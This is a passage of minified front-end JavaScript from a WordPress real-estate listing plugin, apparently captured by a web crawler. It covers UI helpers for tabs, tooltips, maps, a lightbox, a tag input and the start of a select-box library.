li#wpl_langs_tab_"+t+"_"+e).addClass("wpl-active-lang"),wplj("#wpl_langs_cnts"+t+" div.wpl-lang-cnt").css("display","none"),wplj("#wpl_langs_cnts"+t+" div#wpl_langs_cnt_"+t+"_"+e).css("display","")}function wpl_qs_apply(t,e){"?"==e.substring(0,1)&&(e=e.substring(1));var i=e.split("&");for(var n in i){var l=i[n].split("=");t=wpl_update_qs(l[0],l[1],t)}return t}function wpl_wizard_more_details_toggle(t){wplj("#wpl_more_details"+t).toggle()}function wpl_plisting_slider(t,e,i){j=t+1>=e?0:t+1,j!=t&&(wplj("#wpl_gallery_image"+i+"_"+t).fadeTo(200,0).css("display","none"),wplj("#wpl_gallery_image"+i+"_"+j).fadeTo(400,1))}function wpl_date_convert(t,e,i){void 0===i&&(i="yy/mm/dd");var n="/";"-1"!=t.indexOf("-")?n="-":"-1"!=t.indexOf(".")&&(n=".");var l=t.split(n),a=e.split(n),r=l[a.indexOf("yy")],s=l[a.indexOf("mm")],o=l[a.indexOf("dd")];return i.replace("yy",r).replace("mm",s).replace("dd",o)}wplj(document).ready(function(){wplj.fn.wpl_help=function(){wplj(".wpl_help").hover(function(){wplj(this).children(".wpl_help_description").show()},function(){wplj(this).children(".wpl_help_description").hide()})},wplj(".wpl_help").wpl_help(),wpl_fix_no_image_size(),wplj(".wpl_unit_switcher_activity select").chosen({width:"initial"}),wpl_prp_show_layout2(),wpl_map_buttons_toggle(),wplj(".wpl-tooltip-top").each(function(){wplj(this).qtip({prerender:!0,content:{text:wplj(this).next("div")},style:{classes:"qtip-dark"},position:{my:"bottom center",at:"top center",target:wplj(this)}})}),wplj(".wpl-tooltip-right").each(function(){wplj(this).qtip({prerender:!0,content:{text:wplj(this).next("div")},style:{classes:"qtip-dark"},position:{my:"left center",at:"right center",target:wplj(this)}})}),wplj(".wpl-tooltip-bottom").each(function(){wplj(this).qtip({prerender:!0,content:{text:wplj(this).next("div")},style:{classes:"qtip-dark"},position:{my:"top center",at:"bottom center",target:wplj(this)}})}),wplj(".wpl-tooltip-left").each(function(){wplj(this).qtip({prerender:!0,content:{text:wplj(this).next("div")},style:{classes:"qtip-dark"},position:{my:"right center",at:"left center",target:wplj(this)}})}),wplj(window).width()<992&&wplj(".wpl-tooltip-top").qtip("disable"),wplj(".wpl-property-analytics-title").on("click",function(){wplj(this).parents("li").hasClass("expand")?wplj(this).parents("li").removeClass("expand").find(".wpl-property-analytics-content").toggle():wplj(this).parents("li").addClass("expand").find(".wpl-property-analytics-content").toggle()}),wplj(".wpl_property_listing_container").hasClass("wpl-property-listing-mapview")?wplj(".wpl-property-listing-mapview .wpl_property_listing_listings_container .lazyimg").Lazy({appendScroll:wplj(".wpl-property-listing-mapview .wpl_property_listing_listings_container")}):wplj(".lazyimg").Lazy()}),wplj(window).on("load",function(){wpl_fix_no_image_size(),wpl_map_buttons_toggle()}),wplj(window).resize(function(){wpl_fix_no_image_size(),wpl_prp_show_layout2()});var wpl_googlemaps_callbacks=[];function wpl_add_googlemaps_callbacks(t){return!(void 0===t||!wplj.isFunction(t))&&(wpl_did_googlemaps_callbacks?t():wpl_googlemaps_callbacks.push(t),!0)}function wpl_get_googlemaps_callbacks(){return wpl_googlemaps_callbacks}function wpl_clear_googlemaps_callbacks(){return wpl_googlemaps_callbacks=[],!0}var wpl_did_googlemaps_callbacks=!1;function wpl_do_googlemaps_callbacks(){if(wpl_did_googlemaps_callbacks||wplj("<script />",{type:"text/javascript",src:_rta_baseUrl+"wp-content/plugins/"+wpl_baseName+"/assets/js/libraries/wpl.richmarker.min.js"}).appendTo("head"),wpl_did_googlemaps_callbacks=!0,"function"==typeof RichMarker)for(i in wpl_googlemaps_callbacks)wpl_googlemaps_callbacks[i]();else setTimeout(function(){wpl_do_googlemaps_callbacks()},200)}function wpl_prp_show_layout2(){wplj(window).width()<"640"?wplj(".wpl_prp_show_layout2_container .wpl_prp_container_content_left").find(".wpl-prp-basic-info").length||wplj(".wpl_prp_show_layout2_container .wpl_prp_container_content_left .wpl_prp_gallery").after(wplj(".wpl_prp_show_layout2_container .wpl-prp-basic-info")):wplj(".wpl_prp_show_layout2_container .wpl_prp_container_content_left").find(".wpl-prp-basic-info").length&&wplj(".wpl_prp_show_layout2_container .wpl_prp_container_content_right").prepend(wplj(".wpl_prp_show_layout2_container .wpl-prp-basic-info"))}function wpl_map_buttons_toggle(){wplj(".wpl_googlemap_container .wpl-map-add-ons div").length&&(wplj(".wpl_googlemap_container .wpl_map_canvas").append('<div class="wpl_map_addons_toggle"></div>'),wplj(".wpl_map_addons_toggle").click(function(){wplj(".wpl_googlemap_container .wpl-map-add-ons").fadeToggle()}))}

--- FILE ---
content_type: text/javascript
request_url: https://www.gruppomargarita.com/wp-content/plugins/real-estate-listing-realtyna-wpl/assets/js/libraries/realtyna/realtyna.min.js?ver=5.6.16
body_size: 100760
content:
!function(t,e,i){"use strict";var s,n,o,r,a,l,h,c,d,u,p;t._realtyna={},t.fn.realtyna=function(e,i){if(t._realtyna.hasOwnProperty(e))return t._realtyna[e].init(t(this),i);console.log("WPL::Dependency Missing=>Realtyna "+e+" library is not available and can't initialize.")},t._realtyna.fn={},e.Realtyna=(s=[],n=[],{version:"1.3.9",shouldInit:!0,init:function(){Realtyna.initURLVariables()},initURLVariables:function(){for(var t=(s=e.location.href.slice(e.location.href.indexOf("?")+1).split("#"))[0].split("&"),i=0;i<t.length;++i){var o=t[i].split("=");n[o[0]]=o[1]}return!0},getHash:function(){return void 0!==s[1]&&s[1]},setHash:function(t,e){t=(e=e||"#")+t,history.pushState?history.pushState(null,null,t):location.hash=t},getQueryString:function(t){if(n.hasOwnProperty(t))return n[t]},getBrowserSizes:function(){var s=i;return{window:{height:t(e).height(),width:t(e).width()},document:{height:t(s).height(),width:function(){return Math.max(s.body.scrollHeight,s.documentElement.scrollHeight,s.body.offsetHeight,s.documentElement.offsetHeight,s.body.clientHeight,s.documentElement.clientHeight)}},browser:function(){var t={};return e.innerHeight?(t.height=e.innerHeight,t.width=e.innerWidth):s.all&&(t.height=s.body.clientHeight,t.width=s.body.clientWidth),t}}},isQuery:function(e){return e&&e.hasOwnProperty&&e instanceof t},isString:function(e){return e&&"string"===t.type(e)},isPercentage:function(t){return isString(t)&&t.indexOf("%")>0},isScrollable:function(t){return t&&!(t.style.overflow&&"hidden"===t.style.overflow)&&(t.clientWidth&&t.scrollWidth>t.clientWidth||t.clientHeight&&t.scrollHeight>t.clientHeight)},options2JSON:function(t){for(var e=t.split("|"),i={},s=/^true|false$/i,n=0;n<e.length;++n){var o=e[n].split(":");o[1].length>0&&!isNaN(o[1])?i[o[0]]=parseInt(o[1]):s.test(o[1])?i[o[0]]=/^true$/i.test(o[1]):i[o[0]]=o[1]}return i},setCookie:function(t,e,s,n,o,r){var a=new Date;a.setTime(a.getTime()),s&&(s=1e3*s*60*60*24);var l=new Date(a.getTime()+s);i.cookie=t+"="+escape(e)+(s?";expires="+l.toGMTString():"")+(n?";path="+n:"")+(o?";domain="+o:"")+(r?";secure":"")},getCookie:function(t){var e=i.cookie.indexOf(t+"="),s=e+t.length+1;if(!e&&t!=i.cookie.substring(0,t.length))return null;if(-1==e)return null;var n=i.cookie.indexOf(";",s);return-1==n&&(n=i.cookie.length),unescape(i.cookie.substring(s,n))},setLocal:function(t,e){return localStorage.setItem(t,e),!0},getLocal:function(t){return localStorage.getItem(t)},setSession:function(t,e){return sessionStorage.setItem(t,e),!0},getSession:function(t){return sessionStorage.getItem(t)},getClass:function(){return Array.prototype.slice.call(arguments).join(" ")},scrollTo:function(e,i,s){if(!e)return!1;if(!t(e).length)return!1;s=s||650,i||(i=0);var n,o=0;t("#wpadminbar").length&&(o=t("#wpadminbar").outerHeight()),n=t(e).eq(0).offset().top-o+i,t("html, body").animate({scrollTop:n},s)},isValidJson:function(t){try{JSON.parse(t)}catch(t){return!1}return!0},hex2rgba:function(t,e){var i,s,n;return"#"===t[0]&&(t=t.slice(1)),6===t.length?(i=parseInt(t.substring(0,2),16),s=parseInt(t.substring(2,4),16),n=parseInt(t.substring(4,6),16)):3===t.length&&(i=parseInt(t.substring(0,1)+t.substring(0,1),16),s=parseInt(t.substring(1,2)+t.substring(1,2),16),n=parseInt(t.substring(2,3)+t.substring(2,3),16)),"rgba("+i+","+s+","+n+","+e/100+")"}}),Realtyna.start=function(){return Realtyna.initializer(Realtyna)},Realtyna.initializer=function(t){var e=0;if(void 0===t)return!1;for(var i in t.hasOwnProperty("shouldInit")&&t.shouldInit&&t.hasOwnProperty("init")&&(t.init(),e++),t)t[i].hasOwnProperty("shouldInit")&&t[i].shouldInit&&t[i].hasOwnProperty("init")&&"prototype"!=i&&(e+=Realtyna.initializer(t[i]));return e},Realtyna.wpl={version:"2.0.0",shouldInit:!0,init:function(){},validate:function(t,e){for(var i=0;i<e.length;++i)if(!t.hasOwnProperty(e[i]))return!1;return!0}},Realtyna.regs={},Realtyna.options={},Realtyna.wpl.options={},Realtyna.options.ajaxloader={autoHide:40,coverTmpl:'<div class="realtyna-ajaxloader-cover"/>',coverStyle:{backgroundColor:"rgba(0,0,0,0.4)",position:"absolute",top:0,left:0,width:"100%",height:"100%",zIndex:2e8,display:"inline-block"}},Realtyna.wpl.options.tabs={tabSystemClass:".wpl-js-tab-system",tabsClass:".wpl-gen-tab-wp",tabContentsClass:".wpl-gen-tab-contents-wp",tabContentClass:".wpl-payment-content",tabActiveClass:"wpl-gen-tab-active",activeChildIndex:0},Realtyna.wpl.options.sidebar={attrContainer:"data-wpl-sidebar",attrTabs:"data-wpl-sidebar-tabs",attrContents:"data-wpl-sidebar-contents",tabPrefix:"wpl_slide_label_id",contentPrefix:"wpl_slide_container_id_",tabActiveClass:"wpl-gen-side-tab-active",showEffect:"animated fadeInDownSmall"},Realtyna.wpl.options.css={utilHidden:"wpl-util-hidden",utilShow:"wpl-util-show",actionMove:"wpl-icon-action-move"},Realtyna.wpl._messages=(o=!1,r=null,a=null,l=["msgBody"],{shouldInit:!1,init:function(e){if("undefined"!=typeof Handlebars){var i=t(e||"#wpl-tmpl-message").html();r=Handlebars.compile(i),a=t("#wpl-messages-wp"),o=!0}},isInit:function(){return o},showMessage:function(e){if(Realtyna.wpl.validate(e,l)){var i=t(r(e));return a.prepend(t(i).show().addClass("animated fadeIn")),!0}return!1}}),Realtyna.wpl._sidebars=(h=Realtyna.wpl.options.sidebar,{shouldInit:!0,init:function(){t("["+h.attrContainer+"]").each(function(e){var i=t(this),s=i.find("["+h.attrTabs+"]"),n=i.find("["+h.attrContents+"]");s.find("a").on("click",function(e){if(t(this).parent().hasClass(h.tabActiveClass))return!1;s.find("a").parent().removeClass(h.tabActiveClass),n.find(">").hide(),t(this).parent().addClass(h.tabActiveClass);var i=t(this).attr("href").slice(1);n.find("#"+h.contentPrefix+i).show().addClass(h.showEffect)});var o=!1;Realtyna.getHash()&&(o=n.find("#"+h.contentPrefix+Realtyna.getHash()).length>0),o?s.find("#"+h.tabPrefix+"_"+Realtyna.getHash()).trigger("click"):(s.find("a:eq(0)").attr("id")==h.tabPrefix+"10000"?s.find("a:eq(1)"):s.find("a:eq(0)")).trigger("click")})}}),Realtyna.libs={},Realtyna.wpl.showMessage=function(e){return!!Realtyna.wpl._messages.isInit()&&(e.hasOwnProperty("type")&&(e.hasButton=!1,"confirm"==e.type?(e.hasButton=!0,e.cssClass=" wpl-get-message-confirm"):"info"==e.type&&(e.cssClass=" wpl-get-message-info")),e.hasOwnProperty("defaultBtn")&&("yes"==e.defaultBtn?e.yesClass=" wpl-gen-message-btn-default":e.noClass=" wpl-gen-message-btn-default"),e.hasOwnProperty("onYes")&&(t.isFunction(e.onYes)||e.onYes),e.hasOwnProperty("onNo"),Realtyna.wpl._messages.showMessage(e))},Realtyna.ajaxLoader=(d=Realtyna.options.ajaxloader.coverTmpl,u=Realtyna.options.ajaxloader.coverStyle,{version:"2.0.1",_autoHide:function(){clearTimeout(c),c=setTimeout(function(){Realtyna.ajaxLoader.hide()},1e3*Realtyna.options.ajaxloader.autoHide)},show:function(e,i,s,n,o,r,a){var l=null,h=Realtyna.isQuery(e)?e:t(e),c="normal",p={left:"50%",top:"50%"},f=o||"#000",g=r||3,_=h.prop("tagName").toLowerCase();if(h.length>0&&!h.eq(0).data("wplHasSpin")){var m=t.fn.spin.presets={normal:{spinWidth:21,lines:20,length:5,width:2,radius:19,corners:0,rotate:0,direction:1,color:"#000",speed:1,trail:85,shadow:!1,hwaccel:!0,className:"realtyna-spin",zIndex:2e9,top:"50%",left:"50%"},tiny:{spinWidth:8,lines:17,length:0,width:2,radius:6,corners:1,rotate:0,direction:1,color:"#000",speed:1,trail:60,shadow:!1,hwaccel:!0,className:"realtyna-spin",zIndex:2e9,top:"50%",left:"50%"},full:{spinWidth:62,lines:30,length:12,width:2,radius:60,corners:1,rotate:0,direction:1,color:"#000",speed:1,trail:36,shadow:!1,hwaccel:!0,className:"realtyna-spin",zIndex:2e9,top:"50%",left:"50%"}};if(void 0===i||t.isPlainObject(i)?void 0!==i&&t.isPlainObject(i):t.fn.spin.presets.hasOwnProperty(i)&&(c=i),void 0!==n){if(n&&"input"!=_&&"select"!=_){var v=t(d),y=u;void 0!==a&&t.isPlainObject(a)&&(y=t.extend({},u,a)),v.css(y),h.prepend(v)}}else n=!1;if(void 0!==s)switch(s){case"leftIn":p.left=m[c].spinWidth+g+"px";break;case"leftOut":p.left=-1*(m[c].spinWidth+g)+"px";break;case"rightOut":p.left=Math.round(100+100*(m[c].spinWidth+g)/h.width())+"%";break;case"rightIn":p.left=Math.round(100-100*(m[c].spinWidth+g)/h.width())+"%"}var b=t.extend({},t.fn.spin.presets[c],p);if(b.color=f,"input"==_){var w=h.parent();w.data({wplHasSpin:!0,wplHasCover:n,wplCurrentPos:w.css("position")}),w.css("position","relative");var x=h.position(),C={width:h.outerWidth(),height:h.height()};if(void 0!==s)switch(b.top=x.top+C.height/2+m[c].spinWidth/2+"px",s){case"leftIn":b.left=x.left+m[c].spinWidth+g+"px";break;case"leftOut":b.left=x.left-m[c].spinWidth-g+"px";break;case"rightOut":b.left=x.left+C.width+m[c].spinWidth+g+"px";break;case"rightIn":b.left=x.left+C.width-m[c].spinWidth-g+"px"}l=w.spin(b)}else h.data({wplHasSpin:!0,wplHasCover:n,wplCurrentPos:h.css("position")}),h.css("position","relative"),l=h.spin(b);return Realtyna.ajaxLoader._autoHide(),l}return!1},hide:function(e){var i=0;if(void 0!==e&&e){var s=e;s.data("wplHasCover")&&s.find(".realtyna-ajaxloader-cover").remove(),s.spin(!1).removeData("wplHasSpin wplHasCover wplCurrentPos"),i++}else t(".realtyna-spin").each(function(e){var s=t(this).parent();s.data("wplHasCover")&&s.find(".realtyna-ajaxloader-cover").remove(),s.spin(!1).removeData("wplHasSpin wplHasCover wplCurrentPos"),i++});return clearTimeout(c),i||!1}}),t(function(){Realtyna.start()}),t._realtyna.fn.lightbox=function(){var s={minWidth:200,minHeight:130,maxWidth:9999,maxHeight:9999,width:800,height:500,title:"",autoSize:!0,zIndex:500001,position:"center",showLoading:!0,reloadPage:!1,clearContent:!0,multiple:!1,closeOnOverlay:!0,loading:{color:"#000"},addTo:"body",overlayClass:"",wrapperClass:"",contentClass:"",closeClass:"",ajaxType:"POST",ajaxDataType:"html",ajaxData:void 0,ajaxURL:void 0,cssClasses:{lock:"realtyna-lightbox-lock",overlay:"realtyna-lightbox-overlay",wrap:"realtyna-lightbox-wp",title:"realtyna-lightbox-title",content:"realtyna-lightbox-cnt",close:"realtyna-lightbox-close-btn",error:"realtyna-lightbox-error",ajax:"realtyna-lightbox-ajax",placeholder:"realtyna-lightbox-placeholder",textOnlyWrap:"realtyna-lightbox-text-wrap",textOnlyContainer:"realtyna-lightbox-text-cnt",rightPos:"realtyna-lightbox-right-pos"},effects:{fadeIn:"wpl-fx-fadeIn",fadeOut:"wpl-fx-fadeOut",showOverlay:"wpl-fx-fadeIn",showBox:"wpl-fx-fadeInBottom",hideBox:"wpl-fx-fadeOutBottom"},errors:{notFound:"Selected content not found!",unexpected:"An unexpected error happen. Please try again."},callbacks:{beforeOpen:function(){},afterOpen:function(){},afterShow:function(){},afterClose:function(){}}},n=this,o=null,r=Realtyna,a={},l=null,h=null,c=null,d=!1,u=!1,p=!1,f=null,g=null,_=null,m=null,v=null,y=null,b=null,w=null,x=null,C={overlay:"realtyna-js-lightbox-overlay",wrap:"realtyna-js-lightbox-wrapper",content:"realtyna-js-lightbox-content",closeBtn:"realtyna-js-lightbox-close"},j=t._realtyna.lightbox.fn={};function k(e){var i,s,n,o,l=r.getBrowserSizes().browser();if(a=function(e){var i=e.data("realtyna-lightbox-obj-opts"),s=j.getInlineOptions(e.attr("data-realtyna-lightbox-opts"));return t.extend(!0,{},i,s)}(e),d){var h=b.css("position");b.css({position:"absolute"}),a.autoSize?(o=b.not("script, style").eq(0).outerWidth(),n=b.not("script, style").eq(0).outerHeight()):(o=a.width,n=a.height),b.css({position:"static"===h?"":h}),"center"==a.position?(o=Math.min(o+2,a.maxWidth),n=Math.min(n+2,a.maxHeight),o=Math.max(o,a.minWidth),n=Math.max(n,a.minHeight),i=l.width/2-o/2,s=Math.max(l.height/2-n/2,40),u?t("body").hasClass("wpl_rtl")?g.css({height:a.autoSize?"auto":n,right:i,top:s,width:o}):g.css({height:a.autoSize?"auto":n,left:i,top:s,width:o}):(t("body").hasClass("wpl_rtl")?g.animate({right:i,top:s,width:o,height:n},450):g.animate({left:i,top:s,width:o,height:n},450),setTimeout(function(){n>a.minHeight&&(n=a.autoSize?"auto":n),g.css({height:n}),f.css({overflowY:"auto"}),g.trigger("onShow"),j.trigger("afterOpen")},600))):"right"==a.position&&(s=0,t("#wpadminbar").length&&(s=t("#wpadminbar").outerHeight()),t("body").hasClass("wpl_rtl")?(g.css({right:"100%",top:s,height:0===s?"100%":"calc(100% - "+s+"px)",width:o}).animate({marginRight:"-"+o},450),setTimeout(function(){g.trigger("onShow"),j.trigger("afterOpen")},600)):(g.css({left:"100%",top:s,height:0===s?"100%":"calc(100% - "+s+"px)",width:o}).animate({marginLeft:"-"+o},450),setTimeout(function(){g.trigger("onShow"),j.trigger("afterOpen")},600)))}else t("body").hasClass("wpl_rtl")?"center"==a.position?g.css({width:100,height:100,right:l.width/2-50,top:l.height/2-50}):"right"==a.position&&g.css({width:100,height:"100%",right:"100%",top:0}).animate({marginRight:-100},100):"center"==a.position?g.css({width:100,height:100,left:l.width/2-50,top:l.height/2-50}):"right"==a.position&&g.css({width:100,height:"100%",left:"100%",top:0}).animate({marginLeft:-100},100);return!0}j._beforeOpen=[],j._afterOpen=[],j._afterShow=[],j._afterClose=[],j.open=function(s){p=!0,a=(s=s).data("realtyna-lightbox-obj-opts"),l=a.cssClasses,h=a.effects,c=l.placeholder,function(s,o){t("html").addClass(l.lock),f=t("<div />").attr("id",C.overlay).addClass(r.getClass(l.overlay,a.overlayClass)).css({zIndex:a.zIndex}),(g=t("<div />").attr("id",C.wrap).addClass(r.getClass(l.wrap,a.wrapperClass))).appendTo(f).addClass("center"==a.position?h.showBox:l.rightPos),(_=t("<div />").attr("id",C.closeBtn).addClass(r.getClass(l.close,a.closeClass))).hide().appendTo(g),(m=t("<div />").attr("id",C.content).addClass(r.getClass(l.content,a.contentClass))).appendTo(g),f.appendTo(a.addTo),function(s){t(f).on("click.realtyna-lightbox",function(e){var i=t(e.target);a.closeOnOverlay&&!i.hasClass(l.wrap)&&0==i.parents("#"+C.wrap).length&&n.close()}),t(_).on("click.realtyna-lightbox",function(t){t.preventDefault(),n.close()}),t(e).on("resize.realtyna-lightbox",function(){e.resizeEvt,t(e).on("resize.realtyna-lightbox",function(){"right"!==a.position&&(clearTimeout(e.resizeEvt),e.resizeEvt=setTimeout(function(){k(s)},250))})}),t(i).on("keydown.realtyna-lightbox",function(t){a.closeOnOverlay&&27===(t.which||t.keyCode)&&(t.preventDefault(),n.close())})}(s),j.trigger("beforeOpen"),k(s),a.showLoading&&(v=r.ajaxLoader.show(g,"normal","center",!1,a.loading.color));o.call()}(s,function(){switch(function(e){var i;void 0!==e.attr("href")?i=e.attr("href"):void 0!==e.attr("data-realtyna-href")?i=e.attr("data-realtyna-href"):t._realtyna.lightbox.close();if(i.length>0)return"#"==i[0]?"inline":"ajax"}(s)){case"inline":!function(e){if(w=e.attr("href")||e.attr("data-realtyna-href"),!/^#[a-z]+[\w-]*$/gi.test(w))return;if(0===(y=t(w)).length)return void j._error(e,a.errors.notFound);y.data(c)||y.data(c,t('<div class="'+c+'"></div>').insertAfter(y).hide());y=y.show().invisible().detach(),d=!0,t(m).append(y),g.bind("onReset",function(){t(this).find(y).length&&(a.autoSize&&g.height(y.outerHeight()),y.hide().replaceAll(y.data(c)).data(c,!1),a.clearContent&&y.html(""))}),g.bind("onShow",function(){y.visible().hide().fadeIn(),_.fadeIn(),r.ajaxLoader.hide(v),p=!1,u=!0,j.trigger("afterShow")}),x=setInterval(function(){y.html().length>0&&(clearInterval(x),0==y.children().length&&(y.wrapInner('<div class="'+a.cssClasses.textOnlyContainer+'"/>'),y.prepend('<h2 class="'+a.cssClasses.title+'">'+a.title+"</h2>"),y.wrapInner('<div class="'+a.cssClasses.textOnlyWrap+'"/>')),0!=y.find("."+a.cssClasses.title).length&&0==y.find("."+a.cssClasses.textOnlyContainer).length&&y.wrapInner('<div class="'+a.cssClasses.textOnlyContainer+'"/>'),0==y.find("."+a.cssClasses.title).length&&0==y.find("h2").length&&y.prepend('<h2 class="'+a.cssClasses.title+'">'+a.title+"</h2>"),0==y.find("."+a.cssClasses.textOnlyWrap).length&&y.wrapInner('<div class="'+a.cssClasses.textOnlyWrap+'"/>'),b=y.children(),k(e))},300)}(s);break;case"ajax":!function(e){var i=e.attr("data-realtyna-lightbox-data")||{};void 0!==a.ajaxData&&(i=a.ajaxData);w=e.attr("href")||e.attr("data-realtyna-href"),void 0!==a.ajaxURL&&(w=a.ajaxURL);t.ajax({type:a.ajaxType,dataType:a.ajaxDataType,url:w,data:i,error:function(t,i){j._error(e,a.errors.unexpected)},success:function(i,s){"success"===s&&(y=t("<div/>").addClass(l.ajax).html(i),b=y.children(),d=!0,j.trigger("beforeOpen"),m.append(y.show().invisible()),k(e))}}),g.bind("onShow",function(){y.visible().hide().fadeIn(),_.fadeIn(),r.ajaxLoader.hide(v),p=!1,u=!0,j.trigger("afterShow")})}(s);break;default:return!1}})},j.trigger=function(t){var e=a.callbacks,i=j["_"+t];e.hasOwnProperty(t)&&null!==e[t]&&i.unshift(e[t]);for(var s=0;s<i.length;++s)i[s].call();return!0},j.getInlineOptions=function(t){return!!t&&r.options2JSON(t)},j._error=function(e,i){(b=t("<div/>").text(i).addClass(l.error)).invisible().appendTo(m),d=!0,j.trigger("beforeOpen"),k(e),g.unbind("onShow").bind("onShow",function(){b.visible().hide().fadeIn(),r.ajaxLoader.hide(v),j.trigger("afterShow"),p=!1,u=!0})},this.initialize=function(e,i,n){return o=n,void 0!==i&&i&&o.each(function(){if(!t(this).data("realtyna-lightbox-obj-opts")){var i=t.extend(!0,{},s,e),n=j.getInlineOptions(t(this).attr("data-realtyna-lightbox-opts"));i=t.extend(!0,{},i,n),t(this).data("realtyna-lightbox-obj-opts",i),t(this).on("click.realtyna-lightbox",function(e){p||(e.preventDefault(),j.open(t(this),e))})}}),this},this.open=function(e,i){var s=i||{};return o=r.isQuery(e)?e:t(e),n.initialize(s,!0,o),j.open(o)},this.close=function(){return!!d&&(g.trigger("onReset"),d=!1,u=!1,p=!1,j._beforeOpen=[],j._afterOpen=[],j._afterShow=[],j._afterClose=[],t(g).removeClass(h.showBox+" "+a.position),"center"==a.position?t(g).addClass(h.hideBox):"right"==a.position&&t(g).animate({marginleft:0},450),t(f).fadeOut(600,function(){t(e).off("resize.realtyna-lightbox"),t(i).off("keydown.realtyna-lightbox"),t(this).remove(),j.trigger("afterClose"),t("html").removeClass(l.lock),a.reloadPage&&location.reload()}),!0)},this.on=function(t,e){var i="_"+t;return j.hasOwnProperty(i)&&j[i].push(e),!0}},t._realtyna.lightbox={version:"1.9.6.6",init:function(e,i){return!!e&&(p||(p=new t._realtyna.fn.lightbox,this.open=p.open,this.on=p.on,this.close=p.close),p.initialize(i,!0,e))},initObject:function(){return p||(p=new t._realtyna.fn.lightbox,this.open=p.open,this.on=p.on,this.close=p.close),p},open:null,on:null,close:null},t._realtyna.tagging={version:"1.1.1"},t._realtyna.tagging.init=function(e,i){var s,n=Realtyna,o=e,r='<ul class="wpl-gen-tagging-wp"><li class="wpl-gen-tagging-input-wp"></li><li class="wpl-gen-tagging-values-wp"><input class="wpl-gen-tagging-values" type="hidden" /></li></ul>',a='<li class="wpl-gen-tagging-tag"><span class="wpl-gen-tagging-title"></span><span class="wpl-gen-tagging-close-btn"></span></li>';s=t.extend({},{maxWidth:"auto",sortable:!0},i);var l=t._realtyna.tagging.fn={};l.generateValue=function(e,i){var s=e.find("li").not(".wpl-gen-tagging-input-wp,.wpl-gen-tagging-values-wp").find(".wpl-gen-tagging-title"),n=[];s.each(function(){n.push(t(this).text())}),e.find(".wpl-gen-tagging-values").val(JSON.stringify(n)).trigger("onchange"),void 0===i&&(i=!0),i&&e.find(".wpl-gen-tagging-values").trigger("onchange")},l.createItem=function(e,i,s){var n;void 0===s&&(s=!0),i.find(".wpl-gen-tagging-input-wp").before(a),(n=i.find(".wpl-gen-tagging-input-wp").prev()).find(".wpl-gen-tagging-title").text(e),s&&(l.generateValue(i,s),i.sortable("refresh")),n.find(".wpl-gen-tagging-close-btn").on("click",function(e){e.preventDefault();var s=t(this).parent();void 0===s.data("press-count")&&s.data("press-count",1),1==s.data("press-count")?(s.addClass("wpl-gen-tagging-will-remove"),s.data("press-count",2)):2==s.data("press-count")&&(s.children().fadeOut(300),s.animate({width:"toggle"},250,function(){t(this).remove(),l.generateValue(i)}))})},l.initialize=function(t){var e;if(t.after(r),(e=t.next()).css({maxWidth:s.maxWidth}),t=t.detach(),e.find(".wpl-gen-tagging-input-wp").append(t),e.find(".wpl-gen-tagging-values").attr({name:t.attr("name"),id:t.attr("id"),value:t.val(),onchange:t.attr("onchange")}),t.val().length>0){var i=t.val();if(n.isValidJson(i)){i=JSON.parse(i);for(var o=0;o<i.length;++o)l.createItem(i[o],e,!1)}}e.sortable({axis:"x",items:".wpl-gen-tagging-tag",handle:".wpl-gen-tagging-title",placeholder:"wpl-util-placeholder",update:function(t,i){l.generateValue(e)}}),t.attr({name:null,id:null,onchange:null,value:""}),e.on("click",function(){t.focus()}),t.on("keypress",function(i){13==i.which&&""!==t.val()?(i.preventDefault(),l.createItem(t.val(),e),t.attr("name",""),t.val(""),e.find(".wpl-gen-tagging-will-remove").data("press-count",1).removeClass("wpl-gen-tagging-will-remove")):124==i.which&&i.preventDefault()}),t.on("keyup",function(i){8==i.which&&0==t.val().length&&e.find(".wpl-gen-tagging-input-wp").prev().find(".wpl-gen-tagging-close-btn").trigger("click")})},o.each(function(){l.initialize(t(this))})},t.fn.visible=function(){return this.css("visibility","visible")},t.fn.invisible=function(){return this.css("visibility","hidden")},t.fn.visibilityToggle=function(){return this.css("visibility",function(t,e){return"visible"==e?"hidden":"visible"})}}(jQuery,window,document),function(){var t,e,i,s,n={}.hasOwnProperty,o=function(t,e){function i(){this.constructor=t}for(var s in e)n.call(e,s)&&(t[s]=e[s]);return i.prototype=e.prototype,t.prototype=new i,t.__super__=e.prototype,t};(s=function(){function t(){this.options_index=0,this.parsed=[]}return t.prototype.add_node=function(t){return"OPTGROUP"===t.nodeName.toUpperCase()?this.add_group(t):this.add_option(t)},t.prototype.add_group=function(t){var e,i,s,n,o,r;for(e=this.parsed.length,this.parsed.push({array_index:e,group:!0,label:this.escapeExpression(t.label),children:0,disabled:t.disabled}),r=[],s=0,n=(o=t.childNodes).length;n>s;s++)i=o[s],r.push(this.add_option(i,e,t.disabled));return r},t.prototype.add_option=function(t,e,i){return"OPTION"===t.nodeName.toUpperCase()?(""!==t.text?(null!=e&&(this.parsed[e].children+=1),this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,value:t.value,text:t.text,html:t.innerHTML,selected:t.selected,disabled:!0===i?i:t.disabled,group_array_index:e,classes:t.className,style:t.style.cssText})):this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,empty:!0}),this.options_index+=1):void 0},t.prototype.escapeExpression=function(t){var e,i;return null==t||!1===t?"":/[\&\<\>\"\'\`]/.test(t)?(e={"<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},i=/&(?!\w+;)|[\<\>\"\'\`]/g,t.replace(i,function(t){return e[t]||"&amp;"})):t},t}()).select_to_array=function(t){var e,i,n,o,r;for(i=new s,n=0,o=(r=t.childNodes).length;o>n;n++)e=r[n],i.add_node(e);return i.parsed},e=function(){function t(e,i){this.form_field=e,this.options=null!=i?i:{},t.browser_is_supported()&&(this.is_multiple=this.form_field.multiple,this.set_default_text(),this.set_default_values(),this.setup(),this.set_up_html(),this.register_observers())}return t.prototype.set_default_values=function(){var t=this;return this.click_test_action=function(e){return t.test_active_click(e)},this.activate_action=function(e){return 